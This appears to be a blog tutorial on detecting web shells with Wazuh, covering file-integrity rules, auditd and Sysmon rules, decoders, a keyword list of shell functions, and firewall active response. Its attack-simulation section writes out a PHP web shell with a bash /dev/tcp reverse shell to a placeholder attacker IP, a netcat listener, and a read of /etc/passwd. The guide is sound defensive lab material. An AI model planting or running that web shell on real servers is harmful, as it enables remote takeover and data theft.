Identifying and Preventing Web Shell Attacks Using Wazuh
Shreya Dhameliya
Dec 17, 2024
•
8 Min
Shreya Dhameliya
Dec 17, 2024
•
8 Min
TABLE OF CONTENTS
Share
Web shell attacks are one of the most persistent threats that web servers face. They allow attackers to gain remote control of a server, which can lead to data theft, server compromise, and further attacks. Detecting and blocking web shell attacks is a critical component of web application security, and Wazuh, with its comprehensive threat detection capabilities, can play a key role in identifying and mitigating these types of threats.
In this blog, we will discuss how to detect and block web shell attacks using Wazuh, a security monitoring platform that integrates with your existing infrastructure to provide real-time analysis, alerts, and active responses.
A web shell is a script or program that an attacker uploads to a compromised web server. Once uploaded, the attacker can interact with the server’s file system, run commands, or even launch further attacks. Web shells often exploit vulnerabilities in web applications, such as insufficient input validation, allowing an attacker to upload a malicious script (usually PHP, ASP, or other server-side scripting languages).
1. Install the Apache web server to serve web applications with the following commands:
$sudo apt update
$sudo apt install apache22. Install PHP 8.1 to run PHP applications:
$sudo apt install --no-install-recommends php8.1The --no-install-recommends flag ensures that the package manager does not install additional packages.
3. To verify the installation, visit the URL: http://<UBUNTU_IP> to see the Apache web server homepage.
1. Add the following configuration to the Wazuh agent /var/ossec/etc/ossec.conf file within the <syscheck> block. This detects file changes in the /var/www/html/ directory.
<directories realtime="yes" check_all="yes" report_changes="yes">/var/www/html</directories>2. Restart the Wazuh agent to apply the configuration changes:
$sudo systemctl restart wazuh-agent1. Create a custom rules file webshell_rules.xml in the /var/ossec/etc/rules/ directory. Add the following rules to the /var/ossec/etc/rules/webshell_rules.xml file to trigger alerts when PHP and ASP.NET files are created or modified in the /var/www/html/ and C:\inetpub\wwwroot web server directories. However, it is essential to examine other file types, as web shells can be embedded in different files.
<group name="linux, webshell, windows,">
<!-- This rule detects file creation. -->
<rule id="100500" level="12">
<if_sid>554</if_sid>
<field name="file" type="pcre2">(?i).php$|.phtml$|.php3$|.php4$|.php5$|.phps$|.phar$|.asp$|.aspx$|.jsp$|.cshtml$|.vbhtml$</field>

<description>[File creation]: Possible web shell scripting file ($(file)) created</description>
<mitre>
<id>T1105</id>
<id>T1505</id>
</mitre>
</rule>
<!-- This rule detects file modification. -->
<rule id="100501" level="12">
<if_sid>550</if_sid>
<field name="file" type="pcre2">(?i).php$|.phtml$|.php3$|.php4$|.php5$|.phps$|.phar$|.asp$|.aspx$|.jsp$|.cshtml$|.vbhtml$</field>
<description>[File modification]: Possible web shell content added in $(file)</description>
<mitre>
<id>T1105</id>
<id>T1505</id>
</mitre>
</rule>
<!-- This rule detects files modified with PHP web shell signatures. -->
<rule id="100502" level="15">
<if_sid>100501</if_sid>
<field name="changed_content" type="pcre2">(?i)passthru|exec|eval|shell_exec|assert|str_rot13|system|phpinfo|base64_decode|chmod|mkdir|fopen|fclose|readfile|show_source|proc_open|pcntl_exec|execute|WScript.Shell|WScript.Network|FileSystemObject|Adodb.stream</field>
<description>[File Modification]: File $(file) contains a web shell</description>
<mitre>
<id>T1105</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>2. Restart the Wazuh manager to apply the configuration changes:
$sudo systemctl restart wazuh-managerAuditd (short for Linux Audit Daemon) is an auditing framework that collects and stores system events such as operating system calls and functions. Using auditd, we can monitor system commands, and network connections performed by a web server user and write rules to alert when detected.
1. Update system packages and install auditd using the following command:
$sudo apt update
$sudo apt install auditd2. Forward the auditd logs to the Wazuh server for analysis by adding the following configuration to the Wazuh agent /var/ossec/etc/ossec.conf file:
<ossec_config>
<localfile>
<location>/var/log/audit/audit.log</location>
<log_format>audit</log_format>
</localfile>
</ossec_config>3. Obtain the Apache web server’s user id by executing the following command:
$sudo apachectl -Soutput:–
VirtualHost configuration:
*:80 127.0.1.1 (/etc/apache2/sites-enabled/000-default.conf:1)
ServerRoot: "/etc/apache2"
Main DocumentRoot: "/var/www/html"
Main ErrorLog: "/var/log/apache2/error.log"
Mutex mpm-accept: using_defaults
Mutex watchdog-callback: using_defaults
Mutex default: dir="/var/run/apache2/" mechanism=default
PidFile: "/var/run/apache2/apache2.pid"
Define: DUMP_VHOSTS
Define: DUMP_RUN_CFG
User: name="www-data" id=33
Group: name="www-data" id=33We can see that the id of the Apache web server user www-data is 33.
4. Add the following to the auditd /etc/audit/rules.d/audit.rules configuration file. Replace <USER_ID> with the user id obtained in step 3 above.
## Auditd rules that detect command execution from user www-data.
-a always,exit -F arch=b32 -S execve -F uid=<USER_ID> -F key=webshell_command_exec
-a always,exit -F arch=b64 -S execve -F uid=<USER_ID> -F key=webshell_command_exec
## Auditd rules that detect network connections from user www-data.
-a always,exit -F arch=b64 -S socket -F a0=10 -F euid=<USER_ID> -k webshell_net_connect
-a always,exit -F arch=b64 -S socket -F a0=2 -F euid=<USER_ID> -k webshell_net_connect
-a always,exit -F arch=b32 -S socket -F a0=10 -F euid=<USER_ID> -k webshell_net_connect
-a always,exit -F arch=b32 -S socket -F a0=2 -F euid=<USER_ID> -k webshell_net_connect5. Restart auditd and Wazuh agent to apply the configuration changes:
$sudo systemctl restart auditd
$sudo systemctl restart wazuh-agent1. Add the following rules to the /var/ossec/etc/rules/webshell_rules.xml configuration file to detect web shell command execution and established network connections:
<!-- Linux Rules. -->
<group name="auditd, linux, webshell,">
<!-- This rule detects web shell command execution. -->
<rule id="100520" level="12">
<if_sid>80700</if_sid>
<field name="audit.key">webshell_command_exec</field>

<description>[Command execution ($(audit.exe))]: Possible web shell attack detected</description>
<mitre>
<id>T1505.003</id>
<id>T1059.004</id>
</mitre>
</rule>
<!-- This rule detects web shell network connections. -->
<rule id="100521" level="12">
<if_sid>80700</if_sid>
<field name="audit.key">webshell_net_connect</field>
<description>[Network connection via $(audit.exe)]: Possible web shell attack detected</description>
<mitre>
<id>TA0011</id>
<id>T1049</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>
<!-- Windows Rules. -->
<group name="sysmon, webshell, windows,">
<!-- This rule detects web shell command execution. -->
<rule id="100530" level="12">
<if_sid>61603</if_sid>
<field name="win.eventdata.parentImage" type="pcre2">(?i)w3wp\.exe</field>
<field name="win.eventdata.parentUser" type="pcre2">(?i)IIS\sAPPPOOL\\\\DefaultAppPool</field>
<description>[Command execution ($(win.eventdata.commandLine))]: Possible web shell attack detected</description>
<mitre>
<id>T1505.003</id>
<id>T1059.004</id>
</mitre>
</rule>
<!-- This rule detects web shell network connections. -->
<rule id="100531" level="12">
<if_sid>61605</if_sid>
<field name="win.eventdata.image" type="pcre2">(?i)w3wp\.exe</field>
<field name="win.eventdata.user" type="pcre2">(?i)IIS\sAPPPOOL\\\\DefaultAppPool</field>

<description>[Network connection]: Possible web shell attempting network connection on source port: $(win.eventdata.sourcePort) and destination port: $(win.eventdata.destinationPort)</description>
<mitre>
<id>TA0011</id>
<id>T1049</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>2. Restart the Wazuh manager to apply the configuration changes:
$sudo systemctl restart wazuh-manager1. Add the following settings to the Wazuh agent /var/ossec/etc/ossec.conf file. It configures the command that executes on the endpoint.
<ossec_config>
<localfile>
<log_format>full_command</log_format>
<command>ss -nputw | egrep '"sh"|"bash"|"csh"|"ksh"|"zsh"' | awk '{ print $5 "|" $6 }'</command>
<alias>webshell connections</alias>
<frequency>120</frequency>
</localfile>
</ossec_config>2. Restart the Wazuh agent to apply the above configuration changes:
$sudo systemctl restart wazuh-agent1. Add the following decoders to the /var/ossec/etc/decoders/local_decoder.xml configuration file to detect patterns of network connections established by web shells on web servers:
<!-- Decoder for web shell network connection. -->
<decoder name="network-traffic-child">
<parent>ossec</parent>
<prematch offset="after_parent">^output: 'webshell connections':</prematch>
<regex offset="after_prematch" type="pcre2">(\d+.\d+.\d+.\d+):(\d+)\|(\d+.\d+.\d+.\d+):(\d+)</regex>
<order>local_ip, local_port, srcip, foreign_port</order>
</decoder>2. Add the following rules to the /var/ossec/etc/rules/webshell_rules.xml file to detect patterns of network connections established by web shells on web servers:
<!-- This rule detects network connections from scripts. -->
<group name="linux, webshell,">
<rule id="100510" level="12">
<decoded_as>ossec</decoded_as>
<match>ossec: output: 'webshell connections'</match>

<description>[Network connection]: Script attempting network connection on source port: $(local_port) and destination port: $(foreign_port)</description>
<mitre>
<id>TA0011</id>
<id>T1049</id>
<id>T1505.003</id>
</mitre>
</rule>
</group>3. Restart the Wazuh manager to apply the configuration changes:
$sudo systemctl restart wazuh-managerSteps to perform the attack against the Ubuntu endpoint
Execute the following commands with root user privilege:
1. Create a file, for example, webshell-script.php in the /var/www/html web server directory:
$touch /var/www/html/webshell-script.php2. Modify the file by adding random content, for example, “Hello world!” using the following command:
$echo 'Hello world!' > /var/www/html/webshell-script.php3. Replace <attacker_ip> with the IP address of the attacker endpoint in the following command:
$echo -e "<?php exec('/bin/bash -c \"bash -i >& /dev/tcp/<attacker_ip>/4444 0>&1\"');?>" > /var/www/html/webshell-script.php(change the attacker ip)
1. On the terminal, use netcat (nc), installed by default, to listen on port 4444 using the following command:
$nc -lvp 44442. Access the web shell from the web browser on the URL: http://<UBUNTU_IP>/webshell-script.php to establish a reverse shell for the Ubuntu endpoint.
3. On the terminal running netcat, a reverse shell connection is established. Execute some commands like whoami, cat /etc/passwd, etc.
On the Wazuh dashboard, navigate to the Security events section and visualize the triggered alerts:
1. Open the Wazuh server /var/ossec/etc/ossec.conf file and verify that a <command> block called firewall-drop with the following configuration is present within the <ossec_config> block:
<command>
<name>firewall-drop</name>
<executable>firewall-drop</executable>
<timeout_allowed>yes</timeout_allowed>
</command>2. Add the <active-response> block below to the Wazuh server /var/ossec/etc/ossec.conf configuration file:
<active-response>
<command>firewall-drop</command>
<location>local</location>
<rules_id>100510</rules_id>
<timeout>1800</timeout>
</active-response>

In conclusion, Wazuh is an effective tool for identifying and preventing web shell attacks by utilizing real-time file integrity monitoring, custom rule creation, and log analysis. By detecting suspicious activities early, Wazuh helps organizations swiftly respond to threats and block malicious attempts, ensuring web applications and servers stay secure. Continuous monitoring, rule updates, and proactive threat detection play vital roles in fortifying cybersecurity defenses and minimizing the risk posed by web shell attacks.

Share

 Shreya Dhameliya
Shreya Dhameliya